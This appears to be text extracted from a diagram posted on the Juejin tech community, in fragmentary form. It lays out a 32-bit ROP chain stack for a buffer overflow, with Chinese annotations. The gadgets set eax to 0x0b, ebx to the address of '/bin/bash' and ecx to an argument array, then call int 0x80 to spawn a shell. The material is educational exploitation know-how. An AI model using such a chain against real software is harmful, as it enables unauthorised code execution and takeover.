 int 0x80
← 系统调用
inc edx, ret
mov edx 0xffffffff, ret
通过+1溢出使
edx清零.
"/bin/bash"的地址
pop ebx, ret
ebx=/bin/bash
的地址.
sub eax 0x850f2e31, ret
← 通过减法凑
eax=0x0b.
空
空
多pop的两格.
0x850f2e31+0x0b
eax=0x850f2e31
+0x0b
pop eax, edx, ebx, ret
mov ecx, eax. ret
← 交换eax, ecx.
空
空
多pop的两格.
参数数组地址.
← 等会赋给ecx
G1. pop eax, edx, ebx, ret
← bof的ret
@稀土掘金技术社区